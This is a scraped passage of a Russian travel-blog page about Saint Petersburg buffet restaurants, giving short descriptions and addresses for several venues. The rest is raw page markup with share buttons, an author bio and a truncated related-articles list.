\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e \u0441\u0440\u0435\u0434\u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u0438 \u0433\u043e\u0441\u0442\u0435\u0439 \u0433\u043e\u0440\u043e\u0434\u0430. \u0412\u043a\u0443\u0441, \u043f\u0440\u0438\u044f\u0442\u043d\u044b\u0435 \u0446\u0435\u043d\u044b - \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0434\u0443\u044d\u0442 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f.\r\n\r\n\r\n\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u00ab\u0412\u0438\u043d\u043e &amp; \u0412\u043e\u0434\u0430\u00bb\r\n\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u00ab\u0412\u0438\u043d\u043e &amp; \u0412\u043e\u0434\u0430\u00bb \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u043c\u0435\u043d\u044e \u0434\u043b\u044f \u0432\u0435\u0433\u0435\u0442\u0430\u0440\u0438\u0430\u043d\u0446\u0435\u0432, \u0432\u0435\u0433\u0430\u043d\u043e\u0432 \u0441 \u0442\u0440\u0435\u043c\u044f \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043a\u0443\u0445\u043e\u043d\u044c: \u0442\u0430\u0439\u0441\u043a\u043e\u0439, \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439, \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u043e\u0439. \u041f\u043e\u0432\u0430\u0440\u0430 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u043e \u0438 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0442 \u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0431\u043b\u044e\u0434\u0430, \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u044f \u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0438. \u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0443\u043b .\u0427\u0430\u0439\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e 17.\r\n\r\n\r\n\u041c\u0435\u0442\u0440\u043e\u043f\u043e\u043b\u044c\r\n\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u00ab\u041c\u0435\u0442\u0440\u043e\u043f\u043e\u043b\u044c\u00bb \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0431\u043b\u044e\u0434\u0430 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0432\u043a\u0443\u0441\u043e\u0432\u044b\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u044f. \u0412 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u0433\u043e\u0442\u043e\u0432\u044f\u0442\u0441\u044f \u0431\u043b\u044e\u0434\u0430 \u043a\u0443\u0445\u043e\u043d\u044c: \u0440\u0443\u0441\u0441\u043a\u043e\u0439, \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439, \u0432\u043e\u0441\u0442\u043e\u0447\u043d\u043e\u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439. \u041f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u043c\u043e\u0436\u043d\u043e \u0432 \u043b\u044e\u0431\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u0433\u043e\u0441\u0442\u0435\u0439 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442 \u0437\u0434\u0435\u0441\u044c \u0434\u043e\u043f\u043e\u0437\u0434\u043d\u0430 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0421\u0430\u0434\u043e\u0432\u0430\u044f 22\/2.\r\n\r\n\r\n\u0412\u0435\u0441\u0435\u043b\u0438\u0434\u0437\u0435\r\n\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u0432\u043a\u0443\u0441\u043e\u0432\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u044f \u00ab\u0412\u0435\u0441\u0435\u043b\u0438\u0434\u0437\u0435\u00bb \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0443\u043b. \u0412\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f 20. \u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0430\u044f, \u0412\u043e\u0441\u0442\u043e\u0447\u043d\u043e\u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0430\u044f, \u0413\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0443\u0445\u043d\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0430 \u0448\u0432\u0435\u0434\u0441\u043a\u043e\u043c \u0441\u0442\u043e\u043b\u0435 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f.\r\n\r\n\r\nTea Lounge\r\n\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u00abTea Lounge\u00bb \u043a\u043e\u0440\u043c\u0438\u0442 \u0438\u0437\u044b\u0441\u043a\u0430\u043c\u0438 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0443\u0445\u043d\u0438. \u0412 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u0433\u043e\u0442\u043e\u0432\u044f\u0442\u0441\u044f \u0431\u043b\u044e\u0434\u0430 \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0440\u0430\u043c\u043a\u0438: \u0437\u0430\u0432\u0442\u0440\u0430\u043a, \u043e\u0431\u0435\u0434, \u0443\u0436\u0438\u043d. \u041a\u043b\u0430\u0441\u0441\u0438\u043a\u0430 \u0436\u0430\u043d\u0440\u0430, \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e, \u0432\u043a\u0443\u0441, \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 \u2013 \u043b\u0438\u0434\u0438\u0440\u0443\u044e\u0449\u0438\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0435 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0430. \u041d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0441\u0442\u043e \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0412\u043e\u0437\u043d\u0435\u0441\u0435\u043d\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, 1 \u043b\u0438\u0442 \u0410.\r\n\r\n\r\n\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0442\u0430\u043a\u0436\u0435:\r\n\r\n \t\u041a\u0430\u043a \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0432 \u041f\u0438\u0442\u0435\u0440\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0443\r\n \t\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b \u043d\u0430 \u043a\u0440\u044b\u0448\u0430\u0445 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430\r\n \t\u041a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u044b \u0441 \u0434\u0438\u0432\u0430\u043d\u0430\u043c\u0438 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435\r\n \t\u041c\u0435\u0441\u0442\u0430 \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u043b\u0443\u0448\u0430\u0442\u044c \u0434\u0436\u0430\u0437\r\n \t\u041c\u0435\u0441\u0442\u0430 \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0433\u0443\u043b\u044f\u0442\u044c \u043f\u043e \u043a\u0440\u044b\u0448\u0430\u043c\r\n \t\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u043e\u0433\u043e \u0432\u0435\u0447\u0435\u0440\u0430 \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"vpiterGo - \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043c\u0435\u0441\u0442\u0430 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0434\u043b\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","logo":{"@type":"ImageObject","url":"https:\/\/vpitergo.ru\/wp-content\/uploads\/2019\/06\/l3ogo-min-1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vpitergo.ru\/restorany-peterburga-so-shvedskim-stolom\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Meylis","url":"https:\/\/vpitergo.ru\/author\/meylis\/"},"image":{"@type":"ImageObject","url":"https:\/\/vpitergo.ru\/wp-content\/uploads\/2019\/04\/01-75.jpg","width":1280,"height":801}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text">
				
				<a href="https://www.facebook.com/sharer.php?u=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC&#038;url=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://vk.com/share.php?url=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/&#038;description=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC&#038;media=https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn  large-share-button" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="social-text">Odnoklassniki</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC%20https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/&text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC%20https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>			</div>
		</div>

		
	</article>

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://vpitergo.ru/author/meylis/">
							<img alt="Photo of Meylis" src="[data-uri]" class="avatar avatar-180 photo lazy" height="180" width="180" loading="lazy" data-srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=360&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=180&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Meylis" src="https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=180&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=360&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-180 photo" height="180" width="180" loading="lazy"></noscript>						</a>
					</div>
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://vpitergo.ru/author/meylis/">Meylis</a></h3>

				<div class="author-bio">
					Мотивированный человек, который готов создать полезный, годный продукт/контент для людей. Автор проектов chatdaa, vpiterGo.

Учусь в Питерском Политехе, факультет радиотехнических и телекоммуникационных систем.				</div>

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://vpitergo.ru/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/profile.php?id=100005794608136&#038;ref=bookmarks" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UCOE1CMMy30VoXQWSPZBftCg?view_as=subscriber" rel="external noopener nofollow" target="_blank" class="social-link youtube-social-icon">
										<span class="tie-icon-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							</ul>			</div>
			<div class="clearfix"></div>
		</div>
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Похожие статьи</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Куда сходить в белые ночи в Санкт-Петербурге" href="https://vpitergo.ru/kuda-shodit-v-belye-nochi-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Куда сходить в белые ночи в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/gl-1-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/gl-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Куда сходить в белые ночи в Санкт-Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kuda-shodit-v-belye-nochi-v-sankt-peterburge/">Куда сходить в белые ночи в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16.05.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Куда пойти в выходные в Санкт-Петербурге" href="https://vpitergo.ru/kuda-pojti-v-vyhodnye-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Выходные в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/03/main-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2021/03/main-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Выходные в Санкт-Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kuda-pojti-v-vyhodnye-v-sankt-peterburge/">Куда пойти в выходные в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">04.03.2021</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Озера Ленинградской области для отдыха" href="https://vpitergo.ru/ozera-leningradskoj-oblasti-dlya-otdyha/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Озера Ленинградской области для отдыха" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/06/11-min-1-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/06/11-min-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Озера Ленинградской области для отдыха" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/ozera-leningradskoj-oblasti-dlya-otdyha/">Озера Ленинградской области для отдыха</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">06.06.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Прямой рейс из Питера в Римини" href="https://vpitergo.ru/pryamoj-rejs-iz-pitera-v-rimini/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Прямой рейс из Питера в Римини" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2020/03/rimini-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2020/03/rimini-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Прямой рейс из Питера в Римини" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/pryamoj-rejs-iz-pitera-v-rimini/">Прямой рейс из Питера в Римини</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">02.03.2020</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Парфе &#8212; семейная пекарня-кондитерская в Санкт-Петербурге" href="https://vpitergo.ru/parfe-semejnaya-pekarnya-konditerskaya-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Семейная пекарня-кондитерская в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/04/01-59-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-59-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Семейная пекарня-кондитерская в Санкт-Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/parfe-semejnaya-pekarnya-konditerskaya-v-sankt-peterburge/">Парфе &#8212; семейная пекарня-кондитерская в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">05.04.2019</span></div>							</div>

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Выборгский замок в Санкт-Петербурге" href="https://vpitergo.ru/vyborgskii-zamok-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Выборгский замок в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2018/09/1-9-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2018/09/1-9-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Выборгский замок в Санкт-Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/vyborgskii-zamok-v-sankt-peterburge/">Выборгский замок в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30.09.2018</span></div>							</div>

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Лучшие самостоятельные экскурсии по Санкт-Петербургу с маршрутами" href="https://vpitergo.ru/luchshie-samostoyatelnye-ekskursii-po-sankt-peterburgu-s-marshrutami/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Самостоятельные экскурсии по Санкт-Петербургу" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2020/07/main-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2020/07/main-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Самостоятельные экскурсии по Санкт-Петербургу" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/luchshie-samostoyatelnye-ekskursii-po-sankt-peterburgu-s-marshrutami/">Лучшие самостоятельные экскурсии по Санкт-Петербургу с маршрутами</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12.07.2020</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Куда можно сходить в Питере с девушкой на первое свидание" href="https://vpitergo.ru/kuda-mozhno-shodit-v-pitere-s-devushkoj-na-pervoe-svidanie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Куда можно сходить в Питере с девушкой на первое свидание" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/12-min-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/12-min-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Куда можно сходить в Питере с девушкой на первое свидание" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kuda-mozhno-shodit-v-pitere-s-devushkoj-na-pervoe-svidanie/">Куда можно сходить в Питере с девушкой на первое свидание</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28.05.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Места, где лучше жить в Санкт-Петербурге с детьми" href="https://vpitergo.ru/mesta-gde-luchshe-zhit-v-sankt-peterburge-s-detmi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Места, где лучше жить в Санкт-Петербурге с детьми" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/06/1-min-4-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/06/1-min-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Места, где лучше жить в Санкт-Петербурге с детьми" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/mesta-gde-luchshe-zhit-v-sankt-peterburge-s-detmi/">Места, где лучше жить в Санкт-Петербурге с детьми</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23.06.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="12 самых доступных мест для рыбалки в Ленинградской области" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/">12 самых доступных мест для рыбалки в Ленинградской области</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">31.05.2019</span></div>							</div>

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Где в Петербурге можно жарить шашлыки" href="https://vpitergo.ru/gde-v-peterburge-mozhno-zharit-shashlyki/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Где в Петербурге можно жарить шашлыки" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/01-1-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/01-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Где в Петербурге можно жарить шашлыки" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/gde-v-peterburge-mozhno-zharit-shashlyki/">Где в Петербурге можно жарить шашлыки</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">02.05.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Самые необычные кафе и рестораны Санкт-Петербурга, которые стоит посетить" href="https://vpitergo.ru/neobychnye-kafe-sankt-peterburga/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2020/11/the-washing-machine-s-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2020/11/the-washing-machine-s-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/neobychnye-kafe-sankt-peterburga/">Самые необычные кафе и рестораны Санкт-Петербурга, которые стоит посетить</a></h3>

